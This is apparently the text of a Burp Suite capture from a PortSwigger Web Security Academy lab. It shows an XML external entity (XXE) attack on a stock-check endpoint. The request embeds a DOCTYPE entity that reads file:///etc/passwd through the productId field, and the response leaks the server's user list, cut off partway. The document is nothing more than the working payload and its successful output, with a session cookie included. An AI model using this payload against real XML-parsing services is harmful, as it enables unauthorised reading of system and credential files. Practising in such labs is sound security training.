 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a28004604f674d884bf6a4300ba0051.web-security-academy.net
3 Cookie: session=OgGcLgBKTTHYqzOFiFhIh9r7xAz1qEaR
4 Content-Length: 174
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Sec-Ch-Ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.6668.71 Safari/537.36
11 Accept: */*
12 Origin: https://0a28004604f674d884bf6a4300ba0051.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a28004604f674d884bf6a4300ba0051.web-security-academy.net/product?productId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE any[<!ENTITY file SYSTEM 'file:///etc/passwd'>]>
22 <stockCheck>
<productId>
&file;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,